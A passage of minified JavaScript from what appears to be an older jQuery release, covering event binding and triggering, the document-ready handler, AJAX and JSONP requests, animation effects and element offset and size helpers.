L=F[N];if(b.event.specialAll[N]){b.event.specialAll[N].setup.call(J,K,O)}if(!L){L=F[N]={};if(!b.event.special[N]||b.event.special[N].setup.call(J,K,O)===false){if(J.addEventListener){J.addEventListener(N,E,false)}else{if(J.attachEvent){J.attachEvent("on"+N,E)}}}}L[I.guid]=I;b.event.global[N]=true});J=null},guid:1,global:{},remove:function(L,I,K){if(L.nodeType==3||L.nodeType==8){return}var H=b.data(L,"events"),G,F;if(H){if(I===j||(typeof I==="string"&&I.charAt(0)==".")){for(var J in H){this.remove(L,J+(I||""))}}else{if(I.type){K=I.handler;I=I.type}b.each(I.split(/\s+/),function(N,P){var Q=P.split(".");P=Q.shift();var O=RegExp("(^|\\.)"+Q.slice().sort().join(".*\\.")+"(\\.|$)");if(H[P]){if(K){delete H[P][K.guid]}else{for(var M in H[P]){if(O.test(H[P][M].type)){delete H[P][M]}}}if(b.event.specialAll[P]){b.event.specialAll[P].teardown.call(L,Q)}for(G in H[P]){break}if(!G){if(!b.event.special[P]||b.event.special[P].teardown.call(L,Q)===false){if(L.removeEventListener){L.removeEventListener(P,b.data(L,"handle"),false)}else{if(L.detachEvent){L.detachEvent("on"+P,b.data(L,"handle"))}}}G=null;delete H[P]}}})}for(G in H){break}if(!G){var E=b.data(L,"handle");if(E){E.elem=null}b.removeData(L,"events");b.removeData(L,"handle")}}},trigger:function(J,K,I,G){var H=J.type||J;if(!G){J=typeof J==="object"?J[i]?J:b.extend(b.Event(H),J):b.Event(H);if(H.indexOf("!")>=0){J.type=H=H.slice(0,-1);J.exclusive=true}if(!I){J.stopPropagation();if(this.global[H]){b.each(b.cache,function(){if(this.events&&this.events[H]){b.event.trigger(J,K,this.handle.elem)}})}}if(!I||I.nodeType==3||I.nodeType==8){return j}J.result=j;J.target=I;K=b.makeArray(K);K.unshift(J)}J.currentTarget=I;var E=b.data(I,"handle");if(E){E.apply(I,K)}if((!I[H]||(b.nodeName(I,"a")&&H=="click"))&&I["on"+H]&&I["on"+H].apply(I,K)===false){J.result=false}if(!G&&I[H]&&!J.isDefaultPrevented()&&!(b.nodeName(I,"a")&&H=="click")){this.triggered=true;try{I[H]()}catch(L){}}this.triggered=false;if(!J.isPropagationStopped()){var F=I.parentNode||I.ownerDocument;if(F){b.event.trigger(J,K,F,true)}}},handle:function(K){var J,E;K=arguments[0]=b.event.fix(K||g.event);K.currentTarget=this;var L=K.type.split(".");K.type=L.shift();J=!L.length&&!K.exclusive;var I=RegExp("(^|\\.)"+L.slice().sort().join(".*\\.")+"(\\.|$)");E=(b.data(this,"events")||{})[K.type];for(var G in E){var H=E[G];if(J||I.test(H.type)){K.handler=H;K.data=H.data;var F=H.apply(this,arguments);if(F!==j){K.result=F;if(F===false){K.preventDefault();K.stopPropagation()}}if(K.isImmediatePropagationStopped()){break}}}},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode metaKey newValue originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),fix:function(H){if(H[i]){return H}var F=H;H=b.Event(F);for(var G=this.props.length,J;G;){J=this.props[--G];H[J]=F[J]}if(!H.target){H.target=H.srcElement||document}if(H.target.nodeType==3){H.target=H.target.parentNode}if(!H.relatedTarget&&H.fromElement){H.relatedTarget=H.fromElement==H.target?H.toElement:H.fromElement}if(H.pageX==null&&H.clientX!=null){var I=document.documentElement,E=document.body;H.pageX=H.clientX+(I&&I.scrollLeft||E&&E.scrollLeft||0)-(I.clientLeft||0);H.pageY=H.clientY+(I&&I.scrollTop||E&&E.scrollTop||0)-(I.clientTop||0)}if(!H.which&&((H.charCode||H.charCode===0)?H.charCode:H.keyCode)){H.which=H.charCode||H.keyCode}if(!H.metaKey&&H.ctrlKey){H.metaKey=H.ctrlKey}if(!H.which&&H.button){H.which=(H.button&1?1:(H.button&2?3:(H.button&4?2:0)))}return H},proxy:function(F,E){E=E||function(){return F.apply(this,arguments)};E.guid=F.guid=F.guid||E.guid||this.guid++;return E},special:{ready:{setup:q,teardown:function(){}}},specialAll:{live:{setup:function(E,F){b.event.add(this,F[0],n)},teardown:function(G){if(G.length){var F=0,E=RegExp("(^|\\.)"+G[0]+"(\\.|$)");b.each((b.data(this,"events").live||{}),function(){if(E.test(this.type)){F++}});if(F<1){b.event.remove(this,G[0],n)}}}}}};b.Event=function(E){if(!this.preventDefault){return new b.Event(E)}if(E&&E.type){this.originalEvent=E;this.type=E.type}else{this.type=E}this.timeStamp=d();this[i]=true};function f(){return false}function u(){return true}b.Event.prototype={preventDefault:function(){this.isDefaultPrevented=u;var E=this.originalEvent;if(!E){return}if(E.preventDefault){E.preventDefault()}E.returnValue=false},stopPropagation:function(){this.isPropagationStopped=u;var E=this.originalEvent;if(!E){return}if(E.stopPropagation){E.stopPropagation()}E.cancelBubble=true},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=u;this.stopPropagation()},isDefaultPrevented:f,isPropagationStopped:f,isImmediatePropagationStopped:f};var a=function(F){var E=F.relatedTarget;while(E&&E!=this){try{E=E.parentNode}catch(G){E=this}}if(E!=this){F.type=F.data;b.event.handle.apply(this,arguments)}};b.each({mouseover:"mouseenter",mouseout:"mouseleave"},function(F,E){b.event.special[E]={setup:function(){b.event.add(this,F,a,E)},teardown:function(){b.event.remove(this,F,a)}}});b.fn.extend({bind:function(F,G,E){return F=="unload"?this.one(F,G,E):this.each(function(){b.event.add(this,F,E||G,E&&G)})},one:function(G,H,F){var E=b.event.proxy(F||H,function(I){b(this).unbind(I,E);return(F||H).apply(this,arguments)});return this.each(function(){b.event.add(this,G,E,F&&H)})},unbind:function(F,E){return this.each(function(){b.event.remove(this,F,E)})},trigger:function(E,F){return this.each(function(){b.event.trigger(E,F,this)})},triggerHandler:function(E,G){if(this[0]){var F=b.Event(E);F.preventDefault();F.stopPropagation();b.event.trigger(F,G,this[0]);return F.result}},toggle:function(G){var E=arguments,F=1;while(F<E.length){b.event.proxy(G,E[F++])}return this.click(b.event.proxy(G,function(H){this.lastToggle=(this.lastToggle||0)%F;H.preventDefault();return E[this.lastToggle++].apply(this,arguments)||false}))},hover:function(E,F){return this.mouseenter(E).mouseleave(F)},ready:function(E){q();if(b.isReady){E.call(document,b)}else{b.readyList.push(E)}return this},live:function(G,F){var E=b.event.proxy(F);E.guid+=this.selector+G;b(document).bind(h(G,this.selector),this.selector,E);return this},die:function(F,E){b(document).unbind(h(F,this.selector),E?{guid:E.guid+this.selector+F}:null);return this}});function n(H){var E=RegExp("(^|\\.)"+H.type+"(\\.|$)"),G=true,F=[];b.each(b.data(this,"events").live||[],function(I,J){if(E.test(J.type)){var K=b(H.target).closest(J.data)[0];if(K){F.push({elem:K,fn:J})}}});F.sort(function(J,I){return b.data(J.elem,"closest")-b.data(I.elem,"closest")});b.each(F,function(){if(this.fn.call(this.elem,H,this.fn.data)===false){return(G=false)}});return G}function h(F,E){return["live",F,E.replace(/\./g,"`").replace(/ /g,"|")].join(".")}b.extend({isReady:false,readyList:[],ready:function(){if(!b.isReady){b.isReady=true;if(b.readyList){b.each(b.readyList,function(){this.call(document,b)});b.readyList=null}b(document).triggerHandler("ready")}}});var y=false;function q(){if(y){return}y=true;if(document.addEventListener){document.addEventListener("DOMContentLoaded",function(){document.removeEventListener("DOMContentLoaded",arguments.callee,false);b.ready()},false)}else{if(document.attachEvent){document.attachEvent("onreadystatechange",function(){if(document.readyState==="complete"){document.detachEvent("onreadystatechange",arguments.callee);b.ready()}});if(document.documentElement.doScroll&&g==g.top){(function(){if(b.isReady){return}try{document.documentElement.doScroll("left")}catch(E){setTimeout(arguments.callee,0);return}b.ready()})()}}}b.event.add(g,"load",b.ready)}b.each(("blur,focus,load,resize,scroll,unload,click,dblclick,mousedown,mouseup,mousemove,mouseover,mouseout,mouseenter,mouseleave,change,select,submit,keydown,keypress,keyup,error").split(","),function(F,E){b.fn[E]=function(G){return G?this.bind(E,G):this.trigger(E)}});b(g).bind("unload",function(){for(var E in b.cache){if(E!=1&&b.cache[E].handle){b.event.remove(b.cache[E].handle.elem)}}});(function(){b.support={};var F=document.documentElement,H=document.createElement("script"),K=document.createElement("div"),J="script"+(new Date).getTime();K.style.display="none";K.innerHTML='   <link/><table></table><a href="/a" style="color:red;float:left;opacity:.5;">a</a><select><option>text</option></select><object><param/></object>';var G=K.getElementsByTagName("*"),E=K.getElementsByTagName("a")[0];if(!G||!G.length||!E){return}b.support={leadingWhitespace:K.firstChild.nodeType==3,tbody:!K.getElementsByTagName("tbody").length,objectAll:!!K.getElementsByTagName("object")[0].getElementsByTagName("*").length,htmlSerialize:!!K.getElementsByTagName("link").length,style:/red/.test(E.getAttribute("style")),hrefNormalized:E.getAttribute("href")==="/a",opacity:E.style.opacity==="0.5",cssFloat:!!E.style.cssFloat,scriptEval:false,noCloneEvent:true,boxModel:null};H.type="text/javascript";try{H.appendChild(document.createTextNode("window."+J+"=1;"))}catch(I){}F.insertBefore(H,F.firstChild);if(g[J]){b.support.scriptEval=true;delete g[J]}F.removeChild(H);if(K.attachEvent&&K.fireEvent){K.attachEvent("onclick",function(){b.support.noCloneEvent=false;K.detachEvent("onclick",arguments.callee)});K.cloneNode(true).fireEvent("onclick")}b(function(){var L=document.createElement("div");L.style.width=L.style.paddingLeft="1px";document.body.appendChild(L);b.boxModel=b.support.boxModel=L.offsetWidth===2;document.body.removeChild(L).style.display="none"})})();var w=b.support.cssFloat?"cssFloat":"styleFloat";b.props={"for":"htmlFor","class":"className","float":w,cssFloat:w,styleFloat:w,readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing",rowspan:"rowSpan",tabindex:"tabIndex"};b.fn.extend({_load:b.fn.load,load:function(G,K,I){if(typeof G!=="string"){return this._load(G)}var J=G.indexOf(" ");if(J>=0){var E=G.slice(J,G.length);G=G.slice(0,J)}var H="GET";if(K){if(b.isFunction(K)){I=K;K=null}else{if(typeof K==="object"){K=b.param(K);H="POST"}}}var F=this;b.ajax({url:G,type:H,dataType:"html",data:K,complete:function(L,M){if(M=="success"||M=="notmodified"){F.html(E?b("<div/>").append(L.responseText.replace(/<script(.|\s)*?\/script>/g,"")).find(E):L.responseText)}if(I){F.each(I,[L.responseText,M,L])}}});return this},serialize:function(){return b.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?b.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||/select|textarea/i.test(this.nodeName)||/text|hidden|password|search/i.test(this.type))}).map(function(E,F){var G=b(this).val();return G==null?null:b.isArray(G)?b.map(G,function(I,H){return{name:F.name,value:I}}):{name:F.name,value:G}}).get()}});b.each("ajaxStart,ajaxStop,ajaxComplete,ajaxError,ajaxSuccess,ajaxSend".split(","),function(E,F){b.fn[F]=function(G){return this.bind(F,G)}});var s=d();b.extend({get:function(E,G,H,F){if(b.isFunction(G)){H=G;G=null}return b.ajax({type:"GET",url:E,data:G,success:H,dataType:F})},getScript:function(E,F){return b.get(E,null,F,"script")},getJSON:function(E,F,G){return b.get(E,F,G,"json")},post:function(E,G,H,F){if(b.isFunction(G)){H=G;G={}}return b.ajax({type:"POST",url:E,data:G,success:H,dataType:F})},ajaxSetup:function(E){b.extend(b.ajaxSettings,E)},ajaxSettings:{url:location.href,global:true,type:"GET",contentType:"application/x-www-form-urlencoded",processData:true,async:true,xhr:function(){return g.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest()},accepts:{xml:"application/xml, text/xml",html:"text/html",script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},lastModified:{},ajax:function(L){L=b.extend(true,L,b.extend(true,{},b.ajaxSettings,L));var V,F=/=\?(&|$)/g,Q,S,G=L.type.toUpperCase();if(L.data&&L.processData&&typeof L.data!=="string"){L.data=b.param(L.data)}if(L.dataType=="jsonp"){if(G=="GET"){if(!L.url.match(F)){L.url+=(L.url.match(/\?/)?"&":"?")+(L.jsonp||"callback")+"=?"}}else{if(!L.data||!L.data.match(F)){L.data=(L.data?L.data+"&":"")+(L.jsonp||"callback")+"=?"}}L.dataType="json"}if(L.dataType=="json"&&(L.data&&L.data.match(F)||L.url.match(F))){V="jsonp"+s++;if(L.data){L.data=(L.data+"").replace(F,"="+V+"$1")}L.url=L.url.replace(F,"="+V+"$1");L.dataType="script";g[V]=function(X){S=X;H();U();g[V]=j;try{delete g[V]}catch(Y){}if(I){I.removeChild(N)}}}if(L.dataType=="script"&&L.cache==null){L.cache=false}if(L.cache===false&&G=="GET"){var E=d();var T=L.url.replace(/(\?|&)_=.*?(&|$)/,"$1_="+E+"$2");L.url=T+((T==L.url)?(L.url.match(/\?/)?"&":"?")+"_="+E:"")}if(L.data&&G=="GET"){L.url+=(L.url.match(/\?/)?"&":"?")+L.data;L.data=null}if(L.global&&!b.active++){b.event.trigger("ajaxStart")}var P=/^(\w+:)?\/\/([^\/?#]+)/.exec(L.url);if(L.dataType=="script"&&G=="GET"&&P&&(P[1]&&P[1]!=location.protocol||P[2]!=location.host)){var I=document.getElementsByTagName("head")[0];var N=document.createElement("script");N.src=L.url;if(L.scriptCharset){N.charset=L.scriptCharset}if(!V){var M=false;N.onload=N.onreadystatechange=function(){if(!M&&(!this.readyState||this.readyState=="loaded"||this.readyState=="complete")){M=true;H();U();N.onload=N.onreadystatechange=null;I.removeChild(N)}}}I.appendChild(N);return j}var K=false;var J=L.xhr();if(L.username){J.open(G,L.url,L.async,L.username,L.password)}else{J.open(G,L.url,L.async)}try{if(L.data){J.setRequestHeader("Content-Type",L.contentType)}if(L.ifModified){J.setRequestHeader("If-Modified-Since",b.lastModified[L.url]||"Thu, 01 Jan 1970 00:00:00 GMT")}J.setRequestHeader("X-Requested-With","XMLHttpRequest");J.setRequestHeader("Accept",L.dataType&&L.accepts[L.dataType]?L.accepts[L.dataType]+", */*":L.accepts._default)}catch(R){}if(L.beforeSend&&L.beforeSend(J,L)===false){if(L.global&&!--b.active){b.event.trigger("ajaxStop")}J.abort();return false}if(L.global){b.event.trigger("ajaxSend",[J,L])}var W=function(Y){if(J.readyState==0){if(O){clearInterval(O);O=null;if(L.global&&!--b.active){b.event.trigger("ajaxStop")}}}else{if(!K&&J&&(J.readyState==4||Y=="timeout")){K=true;if(O){clearInterval(O);O=null}Q=Y=="timeout"?"timeout":!b.httpSuccess(J)?"error":L.ifModified&&b.httpNotModified(J,L.url)?"notmodified":"success";if(Q=="success"){try{S=b.httpData(J,L.dataType,L)}catch(Z){Q="parsererror"}}if(Q=="success"){var X;try{X=J.getResponseHeader("Last-Modified")}catch(Z){}if(L.ifModified&&X){b.lastModified[L.url]=X}if(!V){H()}}else{b.handleError(L,J,Q)}U();if(Y){J.abort()}if(L.async){J=null}}}};if(L.async){var O=setInterval(W,13);if(L.timeout>0){setTimeout(function(){if(J&&!K){W("timeout")}},L.timeout)}}try{J.send(L.data)}catch(R){b.handleError(L,J,null,R)}if(!L.async){W()}function H(){if(L.success){L.success(S,Q)}if(L.global){b.event.trigger("ajaxSuccess",[J,L])}}function U(){if(L.complete){L.complete(J,Q)}if(L.global){b.event.trigger("ajaxComplete",[J,L])}if(L.global&&!--b.active){b.event.trigger("ajaxStop")}}return J},handleError:function(E,H,F,G){if(E.error){E.error(H,F,G)}if(E.global){b.event.trigger("ajaxError",[H,E,G])}},active:0,httpSuccess:function(F){try{return !F.status&&location.protocol=="file:"||(F.status>=200&&F.status<300)||F.status==304||F.status==1223}catch(E){}return false},httpNotModified:function(H,E){try{var G=H.getResponseHeader("Last-Modified");return H.status==304||G==b.lastModified[E]}catch(F){}return false},httpData:function(J,H,G){var F=J.getResponseHeader("content-type"),E=H=="xml"||!H&&F&&F.indexOf("xml")>=0,I=E?J.responseXML:J.responseText;if(E&&I.documentElement.tagName=="parsererror"){throw"parsererror"}if(G&&G.dataFilter){I=G.dataFilter(I,H)}if(typeof I==="string"){if(H=="script"){b.globalEval(I)}if(H=="json"){I=g["eval"]("("+I+")")}}return I},param:function(E){var G=[];function H(I,J){G[G.length]=encodeURIComponent(I)+"="+encodeURIComponent(J)}if(b.isArray(E)||E.jquery){b.each(E,function(){H(this.name,this.value)})}else{for(var F in E){if(b.isArray(E[F])){b.each(E[F],function(){H(F,this)})}else{H(F,b.isFunction(E[F])?E[F]():E[F])}}}return G.join("&").replace(/%20/g,"+")}});var e={},c,m=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];function t(F,E){var G={};b.each(m.concat.apply([],m.slice(0,E)),function(){G[this]=F});return G}b.fn.extend({show:function(J,L){if(J){return this.animate(t("show",3),J,L)}else{for(var H=0,F=this.length;H<F;H++){var E=b.data(this[H],"olddisplay");this[H].style.display=E||"";if(b.css(this[H],"display")==="none"){var G=this[H].tagName,K;if(e[G]){K=e[G]}else{var I=b("<"+G+" />").appendTo("body");K=I.css("display");if(K==="none"){K="block"}I.remove();e[G]=K}b.data(this[H],"olddisplay",K)}}for(var H=0,F=this.length;H<F;H++){this[H].style.display=b.data(this[H],"olddisplay")||""}return this}},hide:function(H,I){if(H){return this.animate(t("hide",3),H,I)}else{for(var G=0,F=this.length;G<F;G++){var E=b.data(this[G],"olddisplay");if(!E&&E!=="none"){b.data(this[G],"olddisplay",b.css(this[G],"display"))}}for(var G=0,F=this.length;G<F;G++){this[G].style.display="none"}return this}},_toggle:b.fn.toggle,toggle:function(G,F){var E=typeof G==="boolean";return b.isFunction(G)&&b.isFunction(F)?this._toggle.apply(this,arguments):G==null||E?this.each(function(){var H=E?G:b(this).is(":hidden");b(this)[H?"show":"hide"]()}):this.animate(t("toggle",3),G,F)},fadeTo:function(E,G,F){return this.animate({opacity:G},E,F)},animate:function(I,F,H,G){var E=b.speed(F,H,G);return this[E.queue===false?"each":"queue"](function(){var L=b.extend({},E),M,J=this.nodeType==1&&b(this).is(":hidden"),K=this;for(M in I){if(I[M]=="hide"&&J||I[M]=="show"&&!J){return L.complete.call(this)}if((M=="height"||M=="width")&&this.style){L.display=b.css(this,"display");L.overflow=this.style.overflow}}if(L.overflow!=null){this.style.overflow="hidden"}L.curAnim=b.extend({},I);b.each(I,function(O,S){var R=new b.fx(K,L,O);if(/toggle|show|hide/.test(S)){R[S=="toggle"?J?"show":"hide":S](I)}else{var Q=S.toString().match(/^([+-]=)?([\d+-.]+)(.*)$/),T=R.cur(true)||0;if(Q){var N=parseFloat(Q[2]),P=Q[3]||"px";if(P!="px"){K.style[O]=(N||1)+P;T=((N||1)/R.cur(true))*T;K.style[O]=T+P}if(Q[1]){N=((Q[1]=="-="?-1:1)*N)+T}R.custom(T,N,P)}else{R.custom(T,S,"")}}});return true})},stop:function(F,G){var E=b.timers;if(F){this.queue([])}this.each(function(){for(var H=E.length-1;H>=0;H--){if(E[H].elem==this){if(G){E[H](true)}E.splice(H,1)}}});if(!G){this.dequeue()}return this}});b.each({slideDown:t("show",1),slideUp:t("hide",1),slideToggle:t("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"}},function(E,F){b.fn[E]=function(G,H){return this.animate(F,G,H)}});b.extend({speed:function(G,H,F){var E=typeof G==="object"?G:{complete:F||!F&&H||b.isFunction(G)&&G,duration:G,easing:F&&H||H&&!b.isFunction(H)&&H};E.duration=b.fx.off?0:typeof E.duration==="number"?E.duration:b.fx.speeds[E.duration]||b.fx.speeds._default;E.old=E.complete;E.complete=function(){if(E.queue!==false){b(this).dequeue()}if(b.isFunction(E.old)){E.old.call(this)}};return E},easing:{linear:function(G,H,E,F){return E+F*G},swing:function(G,H,E,F){return((-Math.cos(G*Math.PI)/2)+0.5)*F+E}},timers:[],fx:function(F,E,G){this.options=E;this.elem=F;this.prop=G;if(!E.orig){E.orig={}}}});b.fx.prototype={update:function(){if(this.options.step){this.options.step.call(this.elem,this.now,this)}(b.fx.step[this.prop]||b.fx.step._default)(this);if((this.prop=="height"||this.prop=="width")&&this.elem.style){this.elem.style.display="block"}},cur:function(F){if(this.elem[this.prop]!=null&&(!this.elem.style||this.elem.style[this.prop]==null)){return this.elem[this.prop]}var E=parseFloat(b.css(this.elem,this.prop,F));return E&&E>-10000?E:parseFloat(b.curCSS(this.elem,this.prop))||0},custom:function(I,H,G){this.startTime=d();this.start=I;this.end=H;this.unit=G||this.unit||"px";this.now=this.start;this.pos=this.state=0;var E=this;function F(J){return E.step(J)}F.elem=this.elem;F.baduserfunc=1;if(F()&&b.timers.push(F)&&!c){c=setInterval(function(){var J=b.timers;for(var K=0;K<J.length;K++){if(J[K].baduserfunc==2||!J[K]()){J.splice(K--,1)}}if(!J.length){clearInterval(c);c=j}},13)}},show:function(){this.options.orig[this.prop]=b.attr(this.elem.style,this.prop);this.options.show=true;this.custom(this.prop=="width"||this.prop=="height"?1:0,this.cur());b(this.elem).show()},hide:function(){this.options.orig[this.prop]=b.attr(this.elem.style,this.prop);this.options.hide=true;this.custom(this.cur(),0)},step:function(H){var G=d();if(H||G>=this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;var E=true;for(var F in this.options.curAnim){if(this.options.curAnim[F]!==true){E=false}}if(E){if(this.options.display!=null){this.elem.style.overflow=this.options.overflow;this.elem.style.display=this.options.display;if(b.css(this.elem,"display")=="none"){this.elem.style.display="block"}}if(this.options.hide){b(this.elem).hide()}if(this.options.hide||this.options.show){for(var I in this.options.curAnim){b.attr(this.elem.style,I,this.options.orig[I])}}if(arguments.callee&&arguments.callee.caller&&arguments.callee.caller.baduserfunc==1){arguments.callee.caller.baduserfunc=2}this.options.complete.call(this.elem);if(arguments.callee&&arguments.callee.caller&&arguments.callee.caller.baduserfunc==2){arguments.callee.caller.baduserfunc=1}}return false}else{var J=G-this.startTime;this.state=J/this.options.duration;this.pos=b.easing[this.options.easing||(b.easing.swing?"swing":"linear")](this.state,J,0,1,this.options.duration);this.now=this.start+((this.end-this.start)*this.pos);this.update()}return true}};b.extend(b.fx,{speeds:{slow:600,fast:200,_default:400},step:{opacity:function(E){b.attr(E.elem.style,"opacity",E.now)},_default:function(E){if(E.elem.style&&E.elem.style[E.prop]!=null){E.elem.style[E.prop]=E.now+E.unit}else{E.elem[E.prop]=E.now}}}});if(document.documentElement.getBoundingClientRect){b.fn.offset=function(){if(!this[0]){return{top:0,left:0}}if(this[0]===this[0].ownerDocument.body){return b.offset.bodyOffset(this[0])}var G=this[0].getBoundingClientRect(),K=this[0].ownerDocument,F=K.body,E=K.documentElement,J=E.clientTop||F.clientTop||0,L=E.clientLeft||F.clientLeft||0,I=G.top+(self.pageYOffset||b.boxModel&&E.scrollTop||F.scrollTop)-J,H=G.left+(self.pageXOffset||b.boxModel&&E.scrollLeft||F.scrollLeft)-L;return{top:I,left:H}}}else{b.fn.offset=function(){if(!this[0]){return{top:0,left:0}}if(this[0]===this[0].ownerDocument.body){return b.offset.bodyOffset(this[0])}b.offset.initialized||b.offset.initialize();var I=this[0],E=I.offsetParent,M=I,O=I.ownerDocument,L,G=O.documentElement,J=O.body,F=O.defaultView,K=F.getComputedStyle(I,null),N=I.offsetTop,H=I.offsetLeft;while((I=I.parentNode)&&I!==J&&I!==G){L=F.getComputedStyle(I,null);N-=I.scrollTop,H-=I.scrollLeft;if(I===E){N+=I.offsetTop,H+=I.offsetLeft;if(b.offset.doesNotAddBorder&&!(b.offset.doesAddBorderForTableAndCells&&/^t(able|d|h)$/i.test(I.tagName))){N+=parseInt(L.borderTopWidth,10)||0,H+=parseInt(L.borderLeftWidth,10)||0}M=E,E=I.offsetParent}if(b.offset.subtractsBorderForOverflowNotVisible&&L.overflow!=="visible"){N+=parseInt(L.borderTopWidth,10)||0,H+=parseInt(L.borderLeftWidth,10)||0}K=L}if(K.position==="relative"||K.position==="static"){N+=J.offsetTop,H+=J.offsetLeft}if(K.position==="fixed"){N+=Math.max(G.scrollTop,J.scrollTop),H+=Math.max(G.scrollLeft,J.scrollLeft)}return{top:N,left:H}}}b.offset={initialize:function(){if(this.initialized){return}var K=document.body,L=document.createElement("div"),G,F,N,H,M,E,I=K.style.marginTop,J='<div style="position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;"><div></div></div><table style="position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;" cellpadding="0" cellspacing="0"><tr><td></td></tr></table>';M={position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",height:"1px",visibility:"hidden"};for(E in M){L.style[E]=M[E]}L.innerHTML=J;K.insertBefore(L,K.firstChild);G=L.firstChild,F=G.firstChild,H=G.nextSibling.firstChild.firstChild;this.doesNotAddBorder=(F.offsetTop!==5);this.doesAddBorderForTableAndCells=(H.offsetTop===5);G.style.overflow="hidden",G.style.position="relative";this.subtractsBorderForOverflowNotVisible=(F.offsetTop===-5);K.style.marginTop="1px";this.doesNotIncludeMarginInBodyOffset=(K.offsetTop===0);K.style.marginTop=I;K.removeChild(L);this.initialized=true},bodyOffset:function(E){b.offset.initialized||b.offset.initialize();var G=E.offsetTop,F=E.offsetLeft;if(b.offset.doesNotIncludeMarginInBodyOffset){G+=parseInt(b.curCSS(E,"marginTop",true),10)||0,F+=parseInt(b.curCSS(E,"marginLeft",true),10)||0}return{top:G,left:F}}};b.fn.extend({position:function(){var I=0,H=0,F;if(this[0]){var G=this.offsetParent(),J=this.offset(),E=/^body|html$/i.test(G[0].tagName)?{top:0,left:0}:G.offset();J.top-=l(this,"marginTop");J.left-=l(this,"marginLeft");E.top+=l(G,"borderTopWidth");E.left+=l(G,"borderLeftWidth");F={top:J.top-E.top,left:J.left-E.left}}return F},offsetParent:function(){var E=this[0].offsetParent||document.body;while(E&&(!/^body|html$/i.test(E.tagName)&&b.css(E,"position")=="static")){E=E.offsetParent}return b(E)}});b.each(["Left","Top"],function(F,E){var G="scroll"+E;b.fn[G]=function(H){if(!this[0]){return null}return H!==j?this.each(function(){this==g||this==document?g.scrollTo(!F?H:b(g).scrollLeft(),F?H:b(g).scrollTop()):this[G]=H}):this[0]==g||this[0]==document?self[F?"pageYOffset":"pageXOffset"]||b.boxModel&&document.documentElement[G]||document.body[G]:this[0][G]}});b.each(["Height","Width"],function(I,G){var E=I?"Left":"Top",H=I?"Right":"Bottom",F=G.toLowerCase();b.fn["inner"+G]=function(){return this[0]?b.css(this[0],F,false,"padding"):null};b.fn["outer"+G]=function(K){return this[0]?b.css(this[0],F,false,K?"margin":"border"):null};var J=G.toLowerCase();b.fn[J]=function(K){return this[0]==g?document.compatMode=="CSS1Compat"&&document.documentElement["client"+G]||document.body["client"+G]:this[0]==document?Math.max(document.documentElement["client"+G],document.body["scroll"+G],document.documentElement["scroll"+G],document.body["offset"+G],document.documentElement["offset"+G]):K===j?(this.length?b.css(this[0],J):null):this.css(J,typeof K==="string"?K:K+"px")}})})();